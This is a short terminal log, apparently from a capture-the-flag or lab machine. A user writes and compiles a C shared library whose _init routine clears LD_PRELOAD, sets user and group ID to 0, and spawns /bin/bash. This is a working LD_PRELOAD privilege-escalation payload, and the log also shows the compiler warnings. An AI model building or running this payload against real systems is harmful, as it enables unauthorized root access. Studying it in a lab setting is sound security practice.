 webdeveloper@sky:/$ cd tmp
webdeveloper@sky:/tmp$ cat > shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
^C
webdeveloper@sky:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
webdeveloper@sky:/tmp$